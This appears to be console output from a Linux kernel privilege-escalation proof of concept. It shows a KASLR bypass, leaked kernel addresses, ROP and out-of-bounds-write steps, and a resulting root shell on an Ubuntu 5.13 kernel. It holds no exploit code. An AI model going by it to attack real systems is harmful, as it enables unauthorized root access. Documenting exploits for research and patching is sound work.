 [+] KASLR bypass - init_ipc_ns: 0xffffffffb1626040
[+] KASLR slide: 0x2e600000
[+] modprobe_path: 0xffffffffb146e0a0
[+] kbase_addr: 0xffffffffaf600000
[+] Put leak ROP into memory
[+] Leak KROP OOB write performed
[+] Leaked ROP address: 0xffff9b0d88f48438
Making a hole for a legacy data
[+] si.destructor_arg: 0xffff9b0d88f48438
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux ubuntu 5.13.0-25-generic #26-Ubuntu SMP Fri Jan 7 15:48:31
TC 2022 x86_64 x86_64 x86_64 GNU/Linux
#